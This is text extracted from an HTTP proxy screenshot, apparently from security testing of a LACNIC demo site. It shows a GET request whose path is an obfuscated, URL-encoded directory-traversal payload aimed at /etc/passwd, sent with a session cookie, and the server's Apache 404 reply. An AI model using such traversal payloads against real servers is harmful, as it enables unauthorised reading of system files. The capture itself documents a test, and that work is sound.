 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET
/lacnic/profile%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%
2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%65%74%63%2f%70%61%73%73%77%6
4 HTTP/1.1
2 Host: milacnic-demo.lacnic.net
3 Cookie: JSESSIONID=WGCHuIHKZ6J3XCXUALASA9L3wAPDMtb-tJBovZWi.milacnic-demo; _ga=
GA1.3.174756647.1663163016; _gid=GA1.3.254419990.1663163016; _gat=1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://milacnic-demo.lacnic.net/lacnic/profile
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
1 HTTP/1.1 404 Not Found
2 Date: Wed, 14 Sep 2022 14:11:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 287
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at milacnic-demo.lacnic.net Port 443
</address>
16 </body>
</html>
17